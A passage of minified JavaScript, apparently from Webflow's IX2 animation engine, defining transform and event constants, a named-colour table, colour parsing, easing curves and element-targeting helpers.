ei},RENDER_TRANSFORM:function(){return ea},ROTATE_X:function(){return h},ROTATE_Y:function(){return N},ROTATE_Z:function(){return R},SCALE_3D:function(){return S},SCALE_X:function(){return L},SCALE_Y:function(){return v},SCALE_Z:function(){return _},SIBLINGS:function(){return K},SKEW:function(){return C},SKEW_X:function(){return A},SKEW_Y:function(){return M},TRANSFORM:function(){return y},TRANSLATE_3D:function(){return O},TRANSLATE_X:function(){return m},TRANSLATE_Y:function(){return b},TRANSLATE_Z:function(){return g},WF_PAGE:function(){return c},WIDTH:function(){return B},WILL_CHANGE:function(){return Q},W_MOD_IX:function(){return d},W_MOD_JS:function(){return o}};for(var n in a)Object.defineProperty(t,n,{enumerable:!0,get:a[n]});let i="|",c="data-wf-page",o="w-mod-js",d="w-mod-ix",l=".w-dyn-item",s="xValue",r="yValue",f="zValue",u="value",p="xUnit",E="yUnit",I="zUnit",T="unit",y="transform",m="translateX",b="translateY",g="translateZ",O="translate3d",L="scaleX",v="scaleY",_="scaleZ",S="scale3d",h="rotateX",N="rotateY",R="rotateZ",C="skew",A="skewX",M="skewY",F="opacity",w="filter",k="font-variation-settings",B="width",V="height",G="backgroundColor",P="background",U="borderColor",x="color",D="display",W="flex",Q="willChange",X="AUTO",Y=",",j=":",H="|",z="CHILDREN",$="IMMEDIATE_CHILDREN",K="SIBLINGS",q="PARENT",Z="preserve-3d",J="HTML_ELEMENT",ee="PLAIN_OBJECT",et="ABSTRACT_NODE",ea="RENDER_TRANSFORM",en="RENDER_GENERAL",ei="RENDER_STYLE",ec="RENDER_PLUGIN"},262:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={ActionAppliesTo:function(){return c},ActionTypeConsts:function(){return i}};for(var n in a)Object.defineProperty(t,n,{enumerable:!0,get:a[n]});let i={TRANSFORM_MOVE:"TRANSFORM_MOVE",TRANSFORM_SCALE:"TRANSFORM_SCALE",TRANSFORM_ROTATE:"TRANSFORM_ROTATE",TRANSFORM_SKEW:"TRANSFORM_SKEW",STYLE_OPACITY:"STYLE_OPACITY",STYLE_SIZE:"STYLE_SIZE",STYLE_FILTER:"STYLE_FILTER",STYLE_FONT_VARIATION:"STYLE_FONT_VARIATION",STYLE_BACKGROUND_COLOR:"STYLE_BACKGROUND_COLOR",STYLE_BORDER:"STYLE_BORDER",STYLE_TEXT_COLOR:"STYLE_TEXT_COLOR",OBJECT_VALUE:"OBJECT_VALUE",PLUGIN_LOTTIE:"PLUGIN_LOTTIE",PLUGIN_SPLINE:"PLUGIN_SPLINE",PLUGIN_RIVE:"PLUGIN_RIVE",PLUGIN_VARIABLE:"PLUGIN_VARIABLE",GENERAL_DISPLAY:"GENERAL_DISPLAY",GENERAL_START_ACTION:"GENERAL_START_ACTION",GENERAL_CONTINUOUS_ACTION:"GENERAL_CONTINUOUS_ACTION",GENERAL_COMBO_CLASS:"GENERAL_COMBO_CLASS",GENERAL_STOP_ACTION:"GENERAL_STOP_ACTION",GENERAL_LOOP:"GENERAL_LOOP",STYLE_BOX_SHADOW:"STYLE_BOX_SHADOW"},c={ELEMENT:"ELEMENT",ELEMENT_CLASS:"ELEMENT_CLASS",TRIGGER_ELEMENT:"TRIGGER_ELEMENT"}},7087:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={ActionTypeConsts:function(){return o.ActionTypeConsts},IX2EngineActionTypes:function(){return d},IX2EngineConstants:function(){return l},QuickEffectIds:function(){return c.QuickEffectIds}};for(var i in n)Object.defineProperty(t,i,{enumerable:!0,get:n[i]});let c=s(a(1833),t),o=s(a(262),t);s(a(8704),t),s(a(3213),t);let d=f(a(8023)),l=f(a(2686));function s(e,t){return Object.keys(e).forEach(function(a){"default"===a||Object.prototype.hasOwnProperty.call(t,a)||Object.defineProperty(t,a,{enumerable:!0,get:function(){return e[a]}})}),e}function r(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,a=new WeakMap;return(r=function(e){return e?a:t})(e)}function f(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var a=r(t);if(a&&a.has(e))return a.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var c in e)if("default"!==c&&Object.prototype.hasOwnProperty.call(e,c)){var o=i?Object.getOwnPropertyDescriptor(e,c):null;o&&(o.get||o.set)?Object.defineProperty(n,c,o):n[c]=e[c]}return n.default=e,a&&a.set(e,n),n}},3213:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ReducedMotionTypes",{enumerable:!0,get:function(){return r}});let{TRANSFORM_MOVE:n,TRANSFORM_SCALE:i,TRANSFORM_ROTATE:c,TRANSFORM_SKEW:o,STYLE_SIZE:d,STYLE_FILTER:l,STYLE_FONT_VARIATION:s}=a(262).ActionTypeConsts,r={[n]:!0,[i]:!0,[c]:!0,[o]:!0,[d]:!0,[l]:!0,[s]:!0}},1833:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={EventAppliesTo:function(){return c},EventBasedOn:function(){return o},EventContinuousMouseAxes:function(){return d},EventLimitAffectedElements:function(){return l},EventTypeConsts:function(){return i},QuickEffectDirectionConsts:function(){return r},QuickEffectIds:function(){return s}};for(var n in a)Object.defineProperty(t,n,{enumerable:!0,get:a[n]});let i={NAVBAR_OPEN:"NAVBAR_OPEN",NAVBAR_CLOSE:"NAVBAR_CLOSE",TAB_ACTIVE:"TAB_ACTIVE",TAB_INACTIVE:"TAB_INACTIVE",SLIDER_ACTIVE:"SLIDER_ACTIVE",SLIDER_INACTIVE:"SLIDER_INACTIVE",DROPDOWN_OPEN:"DROPDOWN_OPEN",DROPDOWN_CLOSE:"DROPDOWN_CLOSE",MOUSE_CLICK:"MOUSE_CLICK",MOUSE_SECOND_CLICK:"MOUSE_SECOND_CLICK",MOUSE_DOWN:"MOUSE_DOWN",MOUSE_UP:"MOUSE_UP",MOUSE_OVER:"MOUSE_OVER",MOUSE_OUT:"MOUSE_OUT",MOUSE_MOVE:"MOUSE_MOVE",MOUSE_MOVE_IN_VIEWPORT:"MOUSE_MOVE_IN_VIEWPORT",SCROLL_INTO_VIEW:"SCROLL_INTO_VIEW",SCROLL_OUT_OF_VIEW:"SCROLL_OUT_OF_VIEW",SCROLLING_IN_VIEW:"SCROLLING_IN_VIEW",ECOMMERCE_CART_OPEN:"ECOMMERCE_CART_OPEN",ECOMMERCE_CART_CLOSE:"ECOMMERCE_CART_CLOSE",PAGE_START:"PAGE_START",PAGE_FINISH:"PAGE_FINISH",PAGE_SCROLL_UP:"PAGE_SCROLL_UP",PAGE_SCROLL_DOWN:"PAGE_SCROLL_DOWN",PAGE_SCROLL:"PAGE_SCROLL"},c={ELEMENT:"ELEMENT",CLASS:"CLASS",PAGE:"PAGE"},o={ELEMENT:"ELEMENT",VIEWPORT:"VIEWPORT"},d={X_AXIS:"X_AXIS",Y_AXIS:"Y_AXIS"},l={CHILDREN:"CHILDREN",SIBLINGS:"SIBLINGS",IMMEDIATE_CHILDREN:"IMMEDIATE_CHILDREN"},s={FADE_EFFECT:"FADE_EFFECT",SLIDE_EFFECT:"SLIDE_EFFECT",GROW_EFFECT:"GROW_EFFECT",SHRINK_EFFECT:"SHRINK_EFFECT",SPIN_EFFECT:"SPIN_EFFECT",FLY_EFFECT:"FLY_EFFECT",POP_EFFECT:"POP_EFFECT",FLIP_EFFECT:"FLIP_EFFECT",JIGGLE_EFFECT:"JIGGLE_EFFECT",PULSE_EFFECT:"PULSE_EFFECT",DROP_EFFECT:"DROP_EFFECT",BLINK_EFFECT:"BLINK_EFFECT",BOUNCE_EFFECT:"BOUNCE_EFFECT",FLIP_LEFT_TO_RIGHT_EFFECT:"FLIP_LEFT_TO_RIGHT_EFFECT",FLIP_RIGHT_TO_LEFT_EFFECT:"FLIP_RIGHT_TO_LEFT_EFFECT",RUBBER_BAND_EFFECT:"RUBBER_BAND_EFFECT",JELLO_EFFECT:"JELLO_EFFECT",GROW_BIG_EFFECT:"GROW_BIG_EFFECT",SHRINK_BIG_EFFECT:"SHRINK_BIG_EFFECT",PLUGIN_LOTTIE_EFFECT:"PLUGIN_LOTTIE_EFFECT"},r={LEFT:"LEFT",RIGHT:"RIGHT",BOTTOM:"BOTTOM",TOP:"TOP",BOTTOM_LEFT:"BOTTOM_LEFT",BOTTOM_RIGHT:"BOTTOM_RIGHT",TOP_RIGHT:"TOP_RIGHT",TOP_LEFT:"TOP_LEFT",CLOCKWISE:"CLOCKWISE",COUNTER_CLOCKWISE:"COUNTER_CLOCKWISE"}},8704:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"InteractionTypeConsts",{enumerable:!0,get:function(){return a}});let a={MOUSE_CLICK_INTERACTION:"MOUSE_CLICK_INTERACTION",MOUSE_HOVER_INTERACTION:"MOUSE_HOVER_INTERACTION",MOUSE_MOVE_INTERACTION:"MOUSE_MOVE_INTERACTION",SCROLL_INTO_VIEW_INTERACTION:"SCROLL_INTO_VIEW_INTERACTION",SCROLLING_IN_VIEW_INTERACTION:"SCROLLING_IN_VIEW_INTERACTION",MOUSE_MOVE_IN_VIEWPORT_INTERACTION:"MOUSE_MOVE_IN_VIEWPORT_INTERACTION",PAGE_IS_SCROLLING_INTERACTION:"PAGE_IS_SCROLLING_INTERACTION",PAGE_LOAD_INTERACTION:"PAGE_LOAD_INTERACTION",PAGE_SCROLLED_INTERACTION:"PAGE_SCROLLED_INTERACTION",NAVBAR_INTERACTION:"NAVBAR_INTERACTION",DROPDOWN_INTERACTION:"DROPDOWN_INTERACTION",ECOMMERCE_CART_INTERACTION:"ECOMMERCE_CART_INTERACTION",TAB_INTERACTION:"TAB_INTERACTION",SLIDER_INTERACTION:"SLIDER_INTERACTION"}},380:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"normalizeColor",{enumerable:!0,get:function(){return n}});let a={aliceblue:"#F0F8FF",antiquewhite:"#FAEBD7",aqua:"#00FFFF",aquamarine:"#7FFFD4",azure:"#F0FFFF",beige:"#F5F5DC",bisque:"#FFE4C4",black:"#000000",blanchedalmond:"#FFEBCD",blue:"#0000FF",blueviolet:"#8A2BE2",brown:"#A52A2A",burlywood:"#DEB887",cadetblue:"#5F9EA0",chartreuse:"#7FFF00",chocolate:"#D2691E",coral:"#FF7F50",cornflowerblue:"#6495ED",cornsilk:"#FFF8DC",crimson:"#DC143C",cyan:"#00FFFF",darkblue:"#00008B",darkcyan:"#008B8B",darkgoldenrod:"#B8860B",darkgray:"#A9A9A9",darkgreen:"#006400",darkgrey:"#A9A9A9",darkkhaki:"#BDB76B",darkmagenta:"#8B008B",darkolivegreen:"#556B2F",darkorange:"#FF8C00",darkorchid:"#9932CC",darkred:"#8B0000",darksalmon:"#E9967A",darkseagreen:"#8FBC8F",darkslateblue:"#483D8B",darkslategray:"#2F4F4F",darkslategrey:"#2F4F4F",darkturquoise:"#00CED1",darkviolet:"#9400D3",deeppink:"#FF1493",deepskyblue:"#00BFFF",dimgray:"#696969",dimgrey:"#696969",dodgerblue:"#1E90FF",firebrick:"#B22222",floralwhite:"#FFFAF0",forestgreen:"#228B22",fuchsia:"#FF00FF",gainsboro:"#DCDCDC",ghostwhite:"#F8F8FF",gold:"#FFD700",goldenrod:"#DAA520",gray:"#808080",green:"#008000",greenyellow:"#ADFF2F",grey:"#808080",honeydew:"#F0FFF0",hotpink:"#FF69B4",indianred:"#CD5C5C",indigo:"#4B0082",ivory:"#FFFFF0",khaki:"#F0E68C",lavender:"#E6E6FA",lavenderblush:"#FFF0F5",lawngreen:"#7CFC00",lemonchiffon:"#FFFACD",lightblue:"#ADD8E6",lightcoral:"#F08080",lightcyan:"#E0FFFF",lightgoldenrodyellow:"#FAFAD2",lightgray:"#D3D3D3",lightgreen:"#90EE90",lightgrey:"#D3D3D3",lightpink:"#FFB6C1",lightsalmon:"#FFA07A",lightseagreen:"#20B2AA",lightskyblue:"#87CEFA",lightslategray:"#778899",lightslategrey:"#778899",lightsteelblue:"#B0C4DE",lightyellow:"#FFFFE0",lime:"#00FF00",limegreen:"#32CD32",linen:"#FAF0E6",magenta:"#FF00FF",maroon:"#800000",mediumaquamarine:"#66CDAA",mediumblue:"#0000CD",mediumorchid:"#BA55D3",mediumpurple:"#9370DB",mediumseagreen:"#3CB371",mediumslateblue:"#7B68EE",mediumspringgreen:"#00FA9A",mediumturquoise:"#48D1CC",mediumvioletred:"#C71585",midnightblue:"#191970",mintcream:"#F5FFFA",mistyrose:"#FFE4E1",moccasin:"#FFE4B5",navajowhite:"#FFDEAD",navy:"#000080",oldlace:"#FDF5E6",olive:"#808000",olivedrab:"#6B8E23",orange:"#FFA500",orangered:"#FF4500",orchid:"#DA70D6",palegoldenrod:"#EEE8AA",palegreen:"#98FB98",paleturquoise:"#AFEEEE",palevioletred:"#DB7093",papayawhip:"#FFEFD5",peachpuff:"#FFDAB9",peru:"#CD853F",pink:"#FFC0CB",plum:"#DDA0DD",powderblue:"#B0E0E6",purple:"#800080",rebeccapurple:"#663399",red:"#FF0000",rosybrown:"#BC8F8F",royalblue:"#4169E1",saddlebrown:"#8B4513",salmon:"#FA8072",sandybrown:"#F4A460",seagreen:"#2E8B57",seashell:"#FFF5EE",sienna:"#A0522D",silver:"#C0C0C0",skyblue:"#87CEEB",slateblue:"#6A5ACD",slategray:"#708090",slategrey:"#708090",snow:"#FFFAFA",springgreen:"#00FF7F",steelblue:"#4682B4",tan:"#D2B48C",teal:"#008080",thistle:"#D8BFD8",tomato:"#FF6347",turquoise:"#40E0D0",violet:"#EE82EE",wheat:"#F5DEB3",white:"#FFFFFF",whitesmoke:"#F5F5F5",yellow:"#FFFF00",yellowgreen:"#9ACD32"};function n(e){let t,n,i,c=1,o=e.replace(/\s/g,"").toLowerCase(),d=("string"==typeof a[o]?a[o].toLowerCase():null)||o;if(d.startsWith("#")){let e=d.substring(1);3===e.length||4===e.length?(t=parseInt(e[0]+e[0],16),n=parseInt(e[1]+e[1],16),i=parseInt(e[2]+e[2],16),4===e.length&&(c=parseInt(e[3]+e[3],16)/255)):(6===e.length||8===e.length)&&(t=parseInt(e.substring(0,2),16),n=parseInt(e.substring(2,4),16),i=parseInt(e.substring(4,6),16),8===e.length&&(c=parseInt(e.substring(6,8),16)/255))}else if(d.startsWith("rgba")){let e=d.match(/rgba\(([^)]+)\)/)[1].split(",");t=parseInt(e[0],10),n=parseInt(e[1],10),i=parseInt(e[2],10),c=parseFloat(e[3])}else if(d.startsWith("rgb")){let e=d.match(/rgb\(([^)]+)\)/)[1].split(",");t=parseInt(e[0],10),n=parseInt(e[1],10),i=parseInt(e[2],10)}else if(d.startsWith("hsla")){let e,a,o,l=d.match(/hsla\(([^)]+)\)/)[1].split(","),s=parseFloat(l[0]),r=parseFloat(l[1].replace("%",""))/100,f=parseFloat(l[2].replace("%",""))/100;c=parseFloat(l[3]);let u=(1-Math.abs(2*f-1))*r,p=u*(1-Math.abs(s/60%2-1)),E=f-u/2;s>=0&&s<60?(e=u,a=p,o=0):s>=60&&s<120?(e=p,a=u,o=0):s>=120&&s<180?(e=0,a=u,o=p):s>=180&&s<240?(e=0,a=p,o=u):s>=240&&s<300?(e=p,a=0,o=u):(e=u,a=0,o=p),t=Math.round((e+E)*255),n=Math.round((a+E)*255),i=Math.round((o+E)*255)}else if(d.startsWith("hsl")){let e,a,c,o=d.match(/hsl\(([^)]+)\)/)[1].split(","),l=parseFloat(o[0]),s=parseFloat(o[1].replace("%",""))/100,r=parseFloat(o[2].replace("%",""))/100,f=(1-Math.abs(2*r-1))*s,u=f*(1-Math.abs(l/60%2-1)),p=r-f/2;l>=0&&l<60?(e=f,a=u,c=0):l>=60&&l<120?(e=u,a=f,c=0):l>=120&&l<180?(e=0,a=f,c=u):l>=180&&l<240?(e=0,a=u,c=f):l>=240&&l<300?(e=u,a=0,c=f):(e=f,a=0,c=u),t=Math.round((e+p)*255),n=Math.round((a+p)*255),i=Math.round((c+p)*255)}if(Number.isNaN(t)||Number.isNaN(n)||Number.isNaN(i))throw Error(`Invalid color in [ix2/shared/utils/normalizeColor.js] '${e}'`);return{red:t,green:n,blue:i,alpha:c}}},9468:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={IX2BrowserSupport:function(){return c},IX2EasingUtils:function(){return d},IX2Easings:function(){return o},IX2ElementsReducer:function(){return l},IX2VanillaPlugins:function(){return s},IX2VanillaUtils:function(){return r}};for(var i in n)Object.defineProperty(t,i,{enumerable:!0,get:n[i]});let c=u(a(2662)),o=u(a(8686)),d=u(a(3767)),l=u(a(5861)),s=u(a(1799)),r=u(a(4124));function f(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,a=new WeakMap;return(f=function(e){return e?a:t})(e)}function u(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var a=f(t);if(a&&a.has(e))return a.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var c in e)if("default"!==c&&Object.prototype.hasOwnProperty.call(e,c)){var o=i?Object.getOwnPropertyDescriptor(e,c):null;o&&(o.get||o.set)?Object.defineProperty(n,c,o):n[c]=e[c]}return n.default=e,a&&a.set(e,n),n}},2662:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n,i={ELEMENT_MATCHES:function(){return s},FLEX_PREFIXED:function(){return r},IS_BROWSER_ENV:function(){return d},TRANSFORM_PREFIXED:function(){return f},TRANSFORM_STYLE_PREFIXED:function(){return p},withBrowser:function(){return l}};for(var c in i)Object.defineProperty(t,c,{enumerable:!0,get:i[c]});let o=(n=a(9777))&&n.__esModule?n:{default:n},d="undefined"!=typeof window,l=(e,t)=>d?e():t,s=l(()=>(0,o.default)(["matches","matchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector","webkitMatchesSelector"],e=>e in Element.prototype)),r=l(()=>{let e=document.createElement("i"),t=["flex","-webkit-flex","-ms-flexbox","-moz-box","-webkit-box"];try{let{length:a}=t;for(let n=0;n<a;n++){let a=t[n];if(e.style.display=a,e.style.display===a)return a}return""}catch(e){return""}},"flex"),f=l(()=>{let e=document.createElement("i");if(null==e.style.transform){let t=["Webkit","Moz","ms"],{length:a}=t;for(let n=0;n<a;n++){let a=t[n]+"Transform";if(void 0!==e.style[a])return a}}return"transform"},"transform"),u=f.split("transform")[0],p=u?u+"TransformStyle":"transformStyle"},3767:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n,i={applyEasing:function(){return f},createBezierEasing:function(){return r},optimizeFloat:function(){return s}};for(var c in i)Object.defineProperty(t,c,{enumerable:!0,get:i[c]});let o=function(e,t){if(e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var a=l(t);if(a&&a.has(e))return a.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var c in e)if("default"!==c&&Object.prototype.hasOwnProperty.call(e,c)){var o=i?Object.getOwnPropertyDescriptor(e,c):null;o&&(o.get||o.set)?Object.defineProperty(n,c,o):n[c]=e[c]}return n.default=e,a&&a.set(e,n),n}(a(8686)),d=(n=a(1361))&&n.__esModule?n:{default:n};function l(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,a=new WeakMap;return(l=function(e){return e?a:t})(e)}function s(e,t=5,a=10){let n=Math.pow(a,t),i=Number(Math.round(e*n)/n);return Math.abs(i)>1e-4?i:0}function r(e){return(0,d.default)(...e)}function f(e,t,a){return 0===t?0:1===t?1:a?s(t>0?a(t):t):s(t>0&&e&&o[e]?o[e](t):t)}},8686:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n,i={bounce:function(){return W},bouncePast:function(){return Q},ease:function(){return d},easeIn:function(){return l},easeInOut:function(){return r},easeOut:function(){return s},inBack:function(){return w},inCirc:function(){return C},inCubic:function(){return E},inElastic:function(){return V},inExpo:function(){return h},inOutBack:function(){return B},inOutCirc:function(){return M},inOutCubic:function(){return T},inOutElastic:function(){return P},inOutExpo:function(){return R},inOutQuad:function(){return p},inOutQuart:function(){return b},inOutQuint:function(){return L},inOutSine:function(){return S},inQuad:function(){return f},inQuart:function(){return y},inQuint:function(){return g},inSine:function(){return v},outBack:function(){return k},outBounce:function(){return F},outCirc:function(){return A},outCubic:function(){return I},outElastic:function(){return G},outExpo:function(){return N},outQuad:function(){return u},outQuart:function(){return m},outQuint:function(){return O},outSine:function(){return _},swingFrom:function(){return x},swingFromTo:function(){return U},swingTo:function(){return D}};for(var c in i)Object.defineProperty(t,c,{enumerable:!0,get:i[c]});let o=(n=a(1361))&&n.__esModule?n:{default:n},d=(0,o.default)(.25,.1,.25,1),l=(0,o.default)(.42,0,1,1),s=(0,o.default)(0,0,.58,1),r=(0,o.default)(.42,0,.58,1);function f(e){return Math.pow(e,2)}function u(e){return-(Math.pow(e-1,2)-1)}function p(e){return(e/=.5)<1?.5*Math.pow(e,2):-.5*((e-=2)*e-2)}function E(e){return Math.pow(e,3)}function I(e){return Math.pow(e-1,3)+1}function T(e){return(e/=.5)<1?.5*Math.pow(e,3):.5*(Math.pow(e-2,3)+2)}function y(e){return Math.pow(e,4)}function m(e){return-(Math.pow(e-1,4)-1)}function b(e){return(e/=.5)<1?.5*Math.pow(e,4):-.5*((e-=2)*Math.pow(e,3)-2)}function g(e){return Math.pow(e,5)}function O(e){return Math.pow(e-1,5)+1}function L(e){return(e/=.5)<1?.5*Math.pow(e,5):.5*(Math.pow(e-2,5)+2)}function v(e){return-Math.cos(Math.PI/2*e)+1}function _(e){return Math.sin(Math.PI/2*e)}function S(e){return -.5*(Math.cos(Math.PI*e)-1)}function h(e){return 0===e?0:Math.pow(2,10*(e-1))}function N(e){return 1===e?1:-Math.pow(2,-10*e)+1}function R(e){return 0===e?0:1===e?1:(e/=.5)<1?.5*Math.pow(2,10*(e-1)):.5*(-Math.pow(2,-10*--e)+2)}function C(e){return-(Math.sqrt(1-e*e)-1)}function A(e){return Math.sqrt(1-Math.pow(e-1,2))}function M(e){return(e/=.5)<1?-.5*(Math.sqrt(1-e*e)-1):.5*(Math.sqrt(1-(e-=2)*e)+1)}function F(e){return e<1/2.75?7.5625*e*e:e<2/2.75?7.5625*(e-=1.5/2.75)*e+.75:e<2.5/2.75?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375}function w(e){return e*e*(2.70158*e-1.70158)}function k(e){return(e-=1)*e*(2.70158*e+1.70158)+1}function B(e){let t=1.70158;return(e/=.5)<1?.5*(e*e*(((t*=1.525)+1)*e-t)):.5*((e-=2)*e*(((t*=1.525)+1)*e+t)+2)}function V(e){let t=1.70158,a=0,n=1;return 0===e?0:1===e?1:(a||(a=.3),n<1?(n=1,t=a/4):t=a/(2*Math.PI)*Math.asin(1/n),-(n*Math.pow(2,10*(e-=1))*Math.sin(2*Math.PI*(e-t)/a)))}function G(e){let t=1.70158,a=0,n=1;return 0===e?0:1===e?1:(a||(a=.3),n<1?(n=1,t=a/4):t=a/(2*Math.PI)*Math.asin(1/n),n*Math.pow(2,-10*e)*Math.sin(2*Math.PI*(e-t)/a)+1)}function P(e){let t=1.70158,a=0,n=1;return 0===e?0:2==(e/=.5)?1:(a||(a=.3*1.5),n<1?(n=1,t=a/4):t=a/(2*Math.PI)*Math.asin(1/n),e<1)?-.5*(n*Math.pow(2,10*(e-=1))*Math.sin(2*Math.PI*(e-t)/a)):n*Math.pow(2,-10*(e-=1))*Math.sin(2*Math.PI*(e-t)/a)*.5+1}function U(e){let t=1.70158;return(e/=.5)<1?.5*(e*e*(((t*=1.525)+1)*e-t)):.5*((e-=2)*e*(((t*=1.525)+1)*e+t)+2)}function x(e){return e*e*(2.70158*e-1.70158)}function D(e){return(e-=1)*e*(2.70158*e+1.70158)+1}function W(e){return e<1/2.75?7.5625*e*e:e<2/2.75?7.5625*(e-=1.5/2.75)*e+.75:e<2.5/2.75?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375}function Q(e){return e<1/2.75?7.5625*e*e:e<2/2.75?2-(7.5625*(e-=1.5/2.75)*e+.75):e<2.5/2.75?2-(7.5625*(e-=2.25/2.75)*e+.9375):2-(7.5625*(e-=2.625/2.75)*e+.984375)}},1799:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={clearPlugin:function(){return I},createPluginInstance:function(){return p},getPluginConfig:function(){return s},getPluginDestination:function(){return u},getPluginDuration:function(){return f},getPluginOrigin:function(){return r},isPluginType:function(){return d},renderPlugin:function(){return E}};for(var i in n)Object.defineProperty(t,i,{enumerable:!0,get:n[i]});let c=a(2662),o=a(3690);function d(e){return o.pluginMethodMap.has(e)}let l=e=>t=>{if(!c.IS_BROWSER_ENV)return()=>null;let a=o.pluginMethodMap.get(t);if(!a)throw Error(`IX2 no plugin configured for: ${t}`);let n=a[e];if(!n)throw Error(`IX2 invalid plugin method: ${e}`);return n},s=l("getPluginConfig"),r=l("getPluginOrigin"),f=l("getPluginDuration"),u=l("getPluginDestination"),p=l("createPluginInstance"),E=l("renderPlugin"),I=l("clearPlugin")},4124:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={cleanupHTMLElement:function(){return eY},clearAllStyles:function(){return eW},clearObjectCache:function(){return ef},getActionListProgress:function(){return e$},getAffectedElements:function(){return eg},getComputedStyle:function(){return eO},getDestinationValues:function(){return eC},getElementId:function(){return eI},getInstanceId:function(){return ep},getInstanceOrigin:function(){return eS},getItemConfigByKey:function(){return eR},getMaxDurationItemIndex:function(){return ez},getNamespacedParameterId:function(){return eZ},getRenderType:function(){return eA},getStyleProp:function(){return eM},mediaQueriesEqual:function(){return e1},observeStore:function(){return em},reduceListToGroup:function(){return eK},reifyState:function(){return eT},renderHTMLElement:function(){return eF},shallowEqual:function(){return r.default},shouldAllowMediaQuery:function(){return eJ},shouldNamespaceEventParameter:function(){return eq},stringifyTarget:function(){return e0}};for(var i in n)Object.defineProperty(t,i,{enumerable:!0,get:n[i]});let c=I(a(4075)),o=I(a(1455)),d=I(a(5720)),l=a(1185),s=a(7087),r=I(a(7164)),f=a(3767),u=a(380),p=a(1799),E=a(2662);function I(e){return e&&e.__esModule?e:{default:e}}let{BACKGROUND:T,TRANSFORM:y,TRANSLATE_3D:m,SCALE_3D:b,ROTATE_X:g,ROTATE_Y:O,ROTATE_Z:L,SKEW:v,PRESERVE_3D:_,FLEX:S,OPACITY:h,FILTER:N,FONT_VARIATION_SETTINGS:R,WIDTH:C,HEIGHT:A,BACKGROUND_COLOR:M,BORDER_COLOR:F,COLOR:w,CHILDREN:k,IMMEDIATE_CHILDREN:B,SIBLINGS:V,PARENT:G,DISPLAY:P,WILL_CHANGE:U,AUTO:x,COMMA_DELIMITER:D,COLON_DELIMITER:W,BAR_DELIMITER:Q,RENDER_TRANSFORM:X,RENDER_GENERAL:Y,RENDER_STYLE:j,RENDER_PLUGIN:H}=s.IX2EngineConstants,{TRANSFORM_MOVE:z,TRANSFORM_SCALE:$,TRANSFORM_ROTATE:K,TRANSFORM_SKEW:q,STYLE_OPACITY:Z,STYLE_FILTER:J,STYLE_FONT_VARIATION:ee,STYLE_SIZE:et,STYLE_BACKGROUND_COLOR:ea,STYLE_BORDER:en,STYLE_TEXT_COLOR:ei,GENERAL_DISPLAY:ec,OBJECT_VALUE:eo}=s.ActionTypeConsts,ed=e=>e.trim(),el=Object.freeze({[ea]:M,[en]:F,[ei]:w}),es=Object.freeze({[E.TRANSFORM_PREFIXED]:y,[M]:T,[h]:h,[N]:N,[C]:C,[A]:A,[R]:R}),er=new Map;function ef(){er.clear()}let eu=1;function ep(){return"i"+eu++}let eE=1;function eI(e,t){for(let a in e){let n=e[a];if(n&&n.ref===t)return n.id}return"e"+eE++}function eT({events:e,actionLists:t,site:a}={}){let n=(0,o.default)(e,(e,t)=>{let{eventTypeId:a}=t;return e[a]||(e[a]={}),e[a][t.id]=t,e},{}),i=a&&a.mediaQueries,c=[];return i?c=i.map(e=>e.key):(i=[],console.warn("IX2 missing mediaQueries in site data")),{ixData:{events:e,actionLists:t,eventTypeMap:n,mediaQueries:i,mediaQueryKeys:c}}}let ey=(e,t)=>e===t;function em({store:e,select:t,onChange:a,comparator:n=ey}){let{getState:i,subscribe:c}=e,o=c(function(){let c=t(i());if(null==c)return void o();n(c,d)||a(d=c,e)}),d=t(i());return o}function eb(e){let t=typeof e;if("string"===t)return{id:e};if(null!=e&&"object"===t){let{id:t,objectId:a,selector:n,selectorGuids:i,appliesTo:c,useEventTarget:o}=e;return{id:t,objectId:a,selector:n,selectorGuids:i,appliesTo:c,useEventTarget:o}}return{}}function eg({config:e,event:t,eventTarget:a,elementRoot:n,elementApi:i}){let c,o,d;if(!i)throw Error("IX2 missing elementApi");let{targets:l}=e;if(Array.isArray(l)&&l.length>0)return l.reduce((e,c)=>e.concat(eg({config:{target:c},event:t,eventTarget:a,elementRoot:n,elementApi:i})),[]);let{getValidDocument:r,getQuerySelector:f,queryDocument:u,getChildElements:p,getSiblingElements:I,matchSelector:T,elementContains:y,isSiblingNode:m}=i,{target:b}=e;if(!b)return[];let{id:g,objectId:O,selector:L,selectorGuids:v,appliesTo:_,useEventTarget:S}=eb(b);if(O)return[er.has(O)?er.get(O):er.set(O,{}).get(O)];if(_===s.EventAppliesTo.PAGE){let e=r(g);return e?[e]:[]}let 